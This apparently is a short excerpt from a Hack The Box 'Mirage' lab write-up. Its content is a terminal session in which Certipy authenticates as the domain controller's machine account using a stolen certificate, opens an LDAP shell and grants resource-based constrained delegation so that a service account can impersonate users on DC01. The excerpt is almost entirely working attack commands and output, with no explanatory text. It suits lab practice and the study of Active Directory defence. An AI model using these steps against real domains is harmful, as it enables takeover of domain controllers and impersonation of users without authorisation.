 ┌──(kali㉿kali)-[~/HackTheBox/Mirage/Lateral-Movement]
└─$ certipy-ad auth -pfx dc01.pfx -dc-ip 10.10.11.78 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'dc01$@mirage.htb'
[*]     Security Extension SID: 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Connecting to 'ldaps://10.10.11.78:636'
[*] Authenticated to '10.10.11.78' as: 'u:MIRAGE\\DC01$'
Type help for list of commands
# set_rbcd dc01$ Mirage-Service$
Found Target DN: CN=DC01,OU=Domain Controllers,DC=mirage,DC=htb
Target SID: S-1-5-21-2127163471-3824721834-2568365109-1000
Found Grantee DN: CN=Mirage-Service,CN=Managed Service Accounts,DC=mirage,DC=htb
Grantee SID: S-1-5-21-2127163471-3824721834-2568365109-1112
Delegation rights modified successfully!
Mirage-Service$ can now impersonate users on dc01$ via S4U2Proxy
#